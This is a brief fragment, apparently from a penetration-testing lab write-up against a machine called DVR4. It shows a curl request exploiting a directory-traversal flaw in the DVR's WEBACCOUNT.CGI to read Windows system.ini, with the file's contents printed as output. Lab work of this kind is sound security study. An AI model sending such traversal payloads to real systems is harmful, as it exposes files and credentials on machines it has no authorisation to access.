 [ ~/DVR4 ] [ 192.168.45.154]
curl "http://dvr4:8080/WEBACCOUNT.CGI?OkBtn=++Ok++&RESULTPAGE=..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%
2F..%2FWindows%2Fsystem.ini&USEREDIRECT=1&WEBACCOUNTID=&WEBACCOUNTPASSWORD="
; for 16-bit app support
[386Enh]
woafont=dosapp.fon
EGA80WOA.FON=EGA80WOA.FON
EGA40WOA.FON=EGA40WOA.FON
CGA80WOA.FON=CGA80WOA.FON
CGA40WOA.FON=CGA40WOA.FON
[drivers]
wave=mmdrv.dll
timer=timer.drv
[mci]